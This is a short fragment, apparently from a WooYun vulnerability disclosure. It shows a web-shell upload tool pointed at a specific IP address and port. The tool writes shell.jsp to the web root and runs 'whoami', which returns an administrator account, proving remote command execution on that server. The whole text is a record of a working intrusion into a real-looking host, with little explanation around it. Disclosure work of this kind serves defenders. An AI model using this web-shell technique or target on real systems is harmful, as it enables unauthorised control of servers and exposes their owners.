 Url: http://218.26.102.234:7080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
tjps101\administrator
www.wooyun.org